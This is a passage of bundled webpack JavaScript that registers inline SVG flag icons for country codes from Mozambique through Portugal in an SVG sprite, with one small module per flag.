  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"mz\"><path fill=\"#FFF\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#f4d900\" d=\"M0 323.333h513v104H0z\" /><path fill=\"#006d66\" d=\"M0 85.333h513v104H0z\" /><path d=\"M0 204.333h513v104H0z\" /><path fill=\"#cb0f31\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#f4d900\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var mz_result = browser_sprite_build_default().add(mz_symbol);
/* harmony default export */ const mz = ((/* unused pure expression or super */ null && (mz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/na.svg


var na_symbol = new (browser_symbol_default())({
  "id": "na",
  "use": "na-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"na\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFF\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path fill=\"#A2001D\" d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /><path fill=\"#FFDA44\" d=\"m187.737 189.212-22.741 10.696 12.11 22.024-24.693-4.724-3.129 24.945-17.199-18.347-17.2 18.347-3.129-24.945-24.693 4.723 12.109-22.023-22.739-10.696 22.74-10.697-12.11-22.022 24.693 4.722 3.13-24.944 17.199 18.347 17.2-18.347 3.128 24.944 24.693-4.722-12.108 22.024z\" /></symbol>"
});
var na_result = browser_sprite_build_default().add(na_symbol);
/* harmony default export */ const na = ((/* unused pure expression or super */ null && (na_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nc.svg


var nc_symbol = new (browser_symbol_default())({
  "id": "nc",
  "use": "nc-usage",
  "viewBox": "0 0 640 426.7",
  "content": "<symbol viewBox=\"0 0 640 426.7\" aria-hidden=\"true\" id=\"nc\"><path fill=\"#009543\" d=\"M0 293h640v133.7H0z\" /><path fill=\"#ED4135\" d=\"M0 132h640v161.3H0z\" /><path fill=\"#0035AD\" d=\"M0 0h640v133.3H0z\" /><circle cx=\"240\" cy=\"213.3\" r=\"157.3\" fill=\"#FAE600\" stroke=\"#000\" stroke-width=\"5.3\" /><path d=\"m307.9 354.5-31.8 12-36.1 4.2-37.8-2.4-35.9-15.5s28.6-29.3 40.7-33.5c8.6-3 22.4-3.7 22.4-3.7V122l-.3-66H246l-.5 67.5v191.7s15.3 1.2 22.1 4.1c11.3 4.9 40.3 35.2 40.3 35.2\" /><path d=\"m212.727 102.375 42.955-21.418 5.577 11.187-42.955 21.417z\" /><ellipse cx=\"237.8\" cy=\"280.5\" rx=\"16.8\" ry=\"26.5\" /><circle cx=\"237.4\" cy=\"143.4\" r=\"20.9\" /><ellipse cx=\"238.4\" cy=\"211.1\" rx=\"19.9\" ry=\"12.1\" /><path d=\"M213.8 177h47v10h-47zm0 57h47v10h-47z\" /></symbol>"
});
var nc_result = browser_sprite_build_default().add(nc_symbol);
/* harmony default export */ const nc = ((/* unused pure expression or super */ null && (nc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ne.svg


var ne_symbol = new (browser_symbol_default())({
  "id": "ne",
  "use": "ne-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ne\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#e05206\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0db02b\" d=\"M0 312.888h512v113.775H0z\" /><circle cx=\"256\" cy=\"256\" r=\"32\" fill=\"#e05206\" /></symbol>"
});
var ne_result = browser_sprite_build_default().add(ne_symbol);
/* harmony default export */ const ne = ((/* unused pure expression or super */ null && (ne_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nf.svg


var nf_symbol = new (browser_symbol_default())({
  "id": "nf",
  "use": "nf-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"nf\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342zm-38 226.495-48-152.001-48 152.001h36v39.999h24v-39.999z\" /></symbol>"
});
var nf_result = browser_sprite_build_default().add(nf_symbol);
/* harmony default export */ const nf = ((/* unused pure expression or super */ null && (nf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ng.svg


var ng_symbol = new (browser_symbol_default())({
  "id": "ng",
  "use": "ng-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"ng\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342z\" /></symbol>"
});
var ng_result = browser_sprite_build_default().add(ng_symbol);
/* harmony default export */ const ng = ((/* unused pure expression or super */ null && (ng_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ni.svg


var ni_symbol = new (browser_symbol_default())({
  "id": "ni",
  "use": "ni-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ni\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M256 214.447c-22.949 0-41.553 18.603-41.553 41.553S233.05 297.553 256 297.553 297.553 278.95 297.553 256 278.949 214.447 256 214.447m0 65.298c-13.114 0-23.745-10.631-23.745-23.745s10.631-23.745 23.745-23.745 23.745 10.631 23.745 23.745-10.631 23.745-23.745 23.745\" /><path fill=\"#0052B4\" d=\"M276.563 261.936 256 256l-20.563 5.936-6.855 11.873h54.836z\" /><path fill=\"#338AF3\" d=\"m256 226.32-13.709 23.744L256 256l13.709-5.936z\" /><path fill=\"#6DA544\" d=\"M235.437 261.936h41.126l-6.854-11.872h-27.418z\" /></symbol>"
});
var ni_result = browser_sprite_build_default().add(ni_symbol);
/* harmony default export */ const ni = ((/* unused pure expression or super */ null && (ni_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nl.svg


var nl_symbol = new (browser_symbol_default())({
  "id": "nl",
  "use": "nl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"nl\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#cd1f2a\" d=\"M0 0h513v114H0z\" /><path fill=\"#1d4185\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var nl_result = browser_sprite_build_default().add(nl_symbol);
/* harmony default export */ const nl = ((/* unused pure expression or super */ null && (nl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/no.svg


var no_symbol = new (browser_symbol_default())({
  "id": "no",
  "use": "no-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"no\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var no_result = browser_sprite_build_default().add(no_symbol);
/* harmony default export */ const no = ((/* unused pure expression or super */ null && (no_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/np.svg


var np_symbol = new (browser_symbol_default())({
  "id": "np",
  "use": "np-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"np\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337l280.419 174.75H87.61l183.576 166.576z\" /><path fill=\"#D80027\" d=\"M244.769 249.888 10.199 103.71v312.754h234.57L61.193 249.888z\" /><g fill=\"#FFF\"><path d=\"m98.003 324.433-14.589-6.863 7.77-14.13-15.844 3.03-2.008-16.005-11.035 11.772-11.036-11.772-2.008 16.005-15.843-3.031 7.77 14.131-14.591 6.863 14.591 6.862-7.77 14.13 15.844-3.029 2.007 16.004 11.036-11.772L73.332 358.4l2.008-16.004 15.843 3.03-7.769-14.13zm-9.735-132.771-10.612-4.991 5.651-10.278-11.523 2.205-1.461-11.641-8.026 8.561-8.026-8.561-1.46 11.641-11.525-2.205 5.652 10.278-10.613 4.991 25.972 5.194z\" /><path d=\"M93.462 191.662c0 17.212-13.953 31.165-31.165 31.165s-31.165-13.953-31.165-31.165\" /></g></symbol>"
});
var np_result = browser_sprite_build_default().add(np_symbol);
/* harmony default export */ const np = ((/* unused pure expression or super */ null && (np_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nr.svg


var nr_symbol = new (browser_symbol_default())({
  "id": "nr",
  "use": "nr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nr\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 239.994h512v32H0z\" /><path fill=\"#FFF\" d=\"m174.802 341.329-19.124 8.996 10.184 18.521-20.767-3.973-2.631 20.978L128 370.422l-14.465 15.429-2.63-20.978-20.767 3.973 10.183-18.521-19.123-8.996 19.124-8.995-10.184-18.52 20.766 3.971 2.632-20.978L128 312.236l14.465-15.429 2.63 20.978 20.767-3.971-10.183 18.521z\" /></symbol>"
});
var nr_result = browser_sprite_build_default().add(nr_symbol);
/* harmony default export */ const nr = ((/* unused pure expression or super */ null && (nr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nu.svg


var nu_symbol = new (browser_symbol_default())({
  "id": "nu",
  "use": "nu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nu\"><path fill=\"#FFDA44\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.334h256v170.663H0z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80z\" /></g><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80z\" /><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80z\" /><path fill=\"#2E52B2\" d=\"M0 233.376v-30.713h46.069zm96 22.618v-48.912l-73.372 48.912z\" /><path fill=\"#D80027\" d=\"M256 255.997v-15.082l-57.377-38.252H176z\" /><g fill=\"#2E52B2\"><path d=\"M256 233.376v-30.713h-46.069zm-96 22.618v-48.912l73.372 48.912z\" /><circle cx=\"128\" cy=\"170.66\" r=\"22.627\" /></g><path fill=\"#FFDA44\" d=\"m128 154.663 3.97 12.222h12.854l-10.398 7.556 3.971 12.222L128 179.109l-10.398 7.554 3.972-12.222-10.398-7.556h12.853zm0 65.14 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm0-117.334 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm69.931 58.667 2.365 7.277h7.653l-6.192 4.499 2.365 7.279-6.191-4.498-6.191 4.498 2.365-7.279-6.191-4.499h7.652zm-139.862 0 2.364 7.277h7.653l-6.191 4.499 2.364 7.279-6.19-4.498-6.191 4.498 2.365-7.279-6.192-4.499h7.653z\" /></symbol>"
});
var nu_result = browser_sprite_build_default().add(nu_symbol);
/* harmony default export */ const nu = ((/* unused pure expression or super */ null && (nu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nz.svg


var nz_symbol = new (browser_symbol_default())({
  "id": "nz",
  "use": "nz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nz\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#D80027\" d=\"m425.301 233.745 3.388 10.428h10.963l-8.87 6.444 3.388 10.427-8.869-6.444-8.871 6.444 3.388-10.427-8.87-6.444h10.963zm-39.194 75.072 5.083 15.642h16.445l-13.305 9.667 5.082 15.64-13.305-9.667-13.305 9.667 5.083-15.64-13.305-9.667h16.445zm1.481-122.846 4.236 13.036h13.704l-11.088 8.054 4.235 13.034-11.087-8.056-11.088 8.056 4.235-13.034-11.087-8.054h13.704zm-37.712 47.32 5.082 15.641h16.446l-13.306 9.666 5.084 15.641-13.306-9.666-13.305 9.666 5.082-15.641-13.305-9.666h16.445z\" /><path fill=\"#FFF\" d=\"M256.003 85.329v30.564l-45.178 25.088h45.178v59.359H196.89l59.113 32.846v22.806h-26.69l-73.484-40.826v40.826h-55.652v-48.573l-87.429 48.573H.003v-30.553l45.168-25.099H.003v-59.359h59.103L.003 108.147V85.329h26.68l73.494 40.838V85.329h55.652v48.573l87.43-48.573z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.334H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915zm-83.98 0L0 240.259v15.739l100.174-55.654z\" /><path fill=\"#0052B4\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915zm83.98 0L256 101.068V85.33l-100.174 55.653z\" /></symbol>"
});
var nz_result = browser_sprite_build_default().add(nz_symbol);
/* harmony default export */ const nz = ((/* unused pure expression or super */ null && (nz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/om.svg


var om_symbol = new (browser_symbol_default())({
  "id": "om",
  "use": "om-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"om\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M138 0h377v114H138z\" /><path fill=\"#4A7C3A\" d=\"M138 230h377v114H138z\" /><g fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"2\" stroke-width=\"10\"><path d=\"M40.3 35.2s37.1 48 50.8 54.5 17.1 5.7 17.1 5.7\" /><path d=\"M100 35.2S62.9 80.6 53.3 87.6s-18.7 7.8-18.7 7.8m17.1-30.1h37.9M70.7 35.2v30.1\" /></g></symbol>"
});
var om_result = browser_sprite_build_default().add(om_symbol);
/* harmony default export */ const om = ((/* unused pure expression or super */ null && (om_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pa.svg


var pa_symbol = new (browser_symbol_default())({
  "id": "pa",
  "use": "pa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pa\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M256 256v170.663H0V256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H256V85.337z\" /><path fill=\"#0052B4\" d=\"m128 123.034 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L128 195.813l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /><path fill=\"#D80027\" d=\"m384 293.697 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L384 366.476l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /></symbol>"
});
var pa_result = browser_sprite_build_default().add(pa_symbol);
/* harmony default export */ const pa = ((/* unused pure expression or super */ null && (pa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pe.svg


var pe_symbol = new (browser_symbol_default())({
  "id": "pe",
  "use": "pe-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pe\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h170.663v341.337H0zm341.337 0H512v341.337H341.337z\" /></symbol>"
});
var pe_result = browser_sprite_build_default().add(pe_symbol);
/* harmony default export */ const pe = ((/* unused pure expression or super */ null && (pe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pf.svg


var pf_symbol = new (browser_symbol_default())({
  "id": "pf",
  "use": "pf-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pf\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M293.991 256c0 20.982-17.01 33.243-37.992 33.243S218.008 276.982 218.008 256s17.01-37.992 37.992-37.992 37.991 17.01 37.991 37.992\" /><path fill=\"#0052B4\" d=\"M293.991 256c0 20.982-17.01 37.992-37.992 37.992s-37.992-17.01-37.992-37.992\" /><path fill=\"#D80027\" d=\"M232.259 246.506h9.498v19h-9.498zm37.988 0h9.498v19h-9.498zm-19-14.247h9.498v33.243h-9.498z\" /></symbol>"
});
var pf_result = browser_sprite_build_default().add(pf_symbol);
/* harmony default export */ const pf = ((/* unused pure expression or super */ null && (pf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pg.svg


var pg_symbol = new (browser_symbol_default())({
  "id": "pg",
  "use": "pg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pg\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#A2001D\" d=\"M0 85.33h512v341.332\" /><path fill=\"#FFF\" d=\"m204.631 326.488 2.762 8.504h8.941l-7.233 5.255 2.763 8.502-7.233-5.254-7.233 5.254 2.762-8.502-7.233-5.255h8.94zm-22.834-81.622 4.605 14.172h14.901l-12.056 8.757 4.605 14.172-12.055-8.759-12.055 8.759 4.606-14.172-12.056-8.757h14.901zm0 103.883 4.604 14.173h14.902l-12.057 8.757 4.606 14.173-12.055-8.759-12.055 8.759 4.604-14.173-12.054-8.757h14.899zm43.566-66.782 4.606 14.172h14.901l-12.056 8.758 4.605 14.172-12.056-8.759-12.054 8.759 4.606-14.172-12.056-8.758h14.901zm-87.133 0 4.606 14.172h14.899l-12.054 8.758 4.603 14.172-12.054-8.759-12.055 8.759 4.605-14.172-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M376.526 204.163c-7.628-7.628-17.538-12.133-28.189-12.908l31.88-24.795c-12.698-12.698-29.714-18.431-46.319-17.218a44.3 44.3 0 0 0-11.396-19.511l-12.593 25.186a18.5 18.5 0 0 0-3.148-4.197c-7.245-7.245-18.991-7.244-26.234 0s-7.245 18.99 0 26.234a18.5 18.5 0 0 0 4.197 3.148l-25.186 12.593a44.3 44.3 0 0 0 19.519 11.399c-1.217 16.606 4.511 33.619 17.209 46.317L324.12 214.6a11.05 11.05 0 0 1 7.807-3.202c2.973 0 5.768 1.158 7.87 3.26a11.06 11.06 0 0 1 3.26 7.87c0 2.974-1.158 5.768-3.26 7.87l10.494 10.494c4.905-4.905 7.607-11.428 7.607-18.364 0-5.675-1.81-11.071-5.153-15.534a29.5 29.5 0 0 1 13.288 7.662c11.573 11.572 11.573 30.403 0 41.975l10.494 10.494c8.409-8.409 13.039-19.59 13.039-31.481-.001-11.892-4.632-23.072-13.04-31.481\" /></symbol>"
});
var pg_result = browser_sprite_build_default().add(pg_symbol);
/* harmony default export */ const pg = ((/* unused pure expression or super */ null && (pg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ph.svg


var ph_symbol = new (browser_symbol_default())({
  "id": "ph",
  "use": "ph-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ph\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M512 85.337V256H256L0 85.337z\" /><path fill=\"#D80027\" d=\"M512 256v170.663H0L256 256z\" /><path fill=\"#FFDA44\" d=\"m161.908 256-27.288-12.835 14.532-26.428-29.632 5.668-3.755-29.933-20.64 22.015-20.639-22.015-3.755 29.933-29.631-5.669 14.531 26.428L28.343 256l27.288 12.835L41.1 295.263l29.633-5.668 3.753 29.933 20.639-22.015 20.64 22.015 3.755-29.933 29.631 5.669-14.532-26.427zM21.789 117.607l9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.694-14.809-4.932-9.268 12.559.117-15.608-14.809-4.934 14.88-4.712zm0 235.923 9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.695-14.809-4.933-9.268 12.558.117-15.607-14.809-4.934 14.88-4.712zm188.606-117.961-9.081 12.695-14.879-4.713 9.268 12.559-9.081 12.696 14.809-4.933 9.268 12.558-.117-15.607 14.809-4.934-14.88-4.713z\" /></symbol>"
});
var ph_result = browser_sprite_build_default().add(ph_symbol);
/* harmony default export */ const ph = ((/* unused pure expression or super */ null && (ph_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pk.svg


var pk_symbol = new (browser_symbol_default())({
  "id": "pk",
  "use": "pk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pk\"><g fill=\"#FFF\"><path d=\"m393.508 170.516 17.512 18.875 23.363-10.821-12.541 22.487 17.513 18.876-25.263-4.978-12.539 22.488-3.073-25.564-25.263-4.978 23.363-10.82z\" /><path d=\"M0 85.343h512v341.326H0z\" /></g><path fill=\"#01411c\" d=\"M128 85.331h384v341.337H128z\" /><path fill=\"#FFF\" d=\"M361.909 298.793c-31.037 22.426-74.378 15.446-96.804-15.592s-15.446-74.379 15.593-96.804c9.677-6.992 20.55-11.125 31.613-12.563-21.283-3.183-43.777 1.613-62.598 15.211-38.2 27.602-46.792 80.944-19.191 119.145 27.601 38.199 80.944 46.792 119.145 19.189 18.82-13.598 30.436-33.448 34.096-54.655-4.839 10.05-12.176 19.076-21.854 26.069m-1.329-125.904 17.484 18.842 23.322-10.802-12.519 22.447 17.483 18.844-25.219-4.968-12.519 22.45-3.067-25.521-25.22-4.969 23.323-10.802z\" /></symbol>"
});
var pk_result = browser_sprite_build_default().add(pk_symbol);
/* harmony default export */ const pk = ((/* unused pure expression or super */ null && (pk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pl.svg


var pl_symbol = new (browser_symbol_default())({
  "id": "pl",
  "use": "pl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pl\"><g fill=\"#FFF\"><path d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512V256H0z\" /></g><path fill=\"#D80027\" d=\"M0 256h512v170.663H0z\" /></symbol>"
});
var pl_result = browser_sprite_build_default().add(pl_symbol);
/* harmony default export */ const pl = ((/* unused pure expression or super */ null && (pl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pm.svg


var pm_symbol = new (browser_symbol_default())({
  "id": "pm",
  "use": "pm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"pm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var pm_result = browser_sprite_build_default().add(pm_symbol);
/* harmony default export */ const pm = ((/* unused pure expression or super */ null && (pm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pn.svg


var pn_symbol = new (browser_symbol_default())({
  "id": "pn",
  "use": "pn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pn\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#ACABB1\" d=\"M400.696 219.822 384 225.387l-16.696-5.565-5.565-13.913 5.565-13.913h33.392l-5.566 13.913z\" /><path fill=\"#338AF3\" d=\"M345.043 219.822v61.217c0 29.821 38.957 38.957 38.957 38.957s38.957-9.137 38.957-38.957v-61.217z\" /><path fill=\"#6DA544\" d=\"M348.555 295.541C358.131 313.927 384 319.996 384 319.996s25.869-6.069 35.445-24.455L384 236.518z\" /><path fill=\"#FFDA44\" d=\"M422.957 280.421 384 219.822l-38.957 60.599v.618c0 5.518 1.337 10.328 3.512 14.503L384 240.405l35.445 55.137c2.175-4.175 3.512-8.983 3.512-14.503z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var pn_result = browser_sprite_build_default().add(pn_symbol);
/* harmony default export */ const pn = ((/* unused pure expression or super */ null && (pn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pr.svg


var pr_symbol = new (browser_symbol_default())({
  "id": "pr",
  "use": "pr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pr\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V153.6H0zm0 136.526h512v68.263H0zM0 358.4h512v68.263H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFF\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var pr_result = browser_sprite_build_default().add(pr_symbol);
/* harmony default export */ const pr = ((/* unused pure expression or super */ null && (pr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ps.svg


var ps_symbol = new (browser_symbol_default())({
  "id": "ps",
  "use": "ps-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ps\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#268024\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#e4312b\" d=\"M256 256.006 0 426.668V85.331z\" /></symbol>"
});
var ps_result = browser_sprite_build_default().add(ps_symbol);
/* harmony default export */ const ps = ((/* unused pure expression or super */ null && (ps_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pt.svg


var pt_symbol = new (browser_symbol_default())({
  "id": "pt",
  "use": "pt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M196.641 85.337v341.326H0V85.337z\" /><circle cx=\"196.641\" cy=\"256\" r=\"64\" fill=\"#FFDA44\" /><path fill=\"#D80027\" d=\"M160.638 224v40.001c0 19.882 16.118 36 36 36s36-16.118 36-36V224z\" /><path fill=\"#FFF\" d=\"M196.638 276c-6.617 0-12-5.383-12-12v-16h24.001v16c-.001 6.616-5.385 12-12.001 12\" /></symbol>"
});
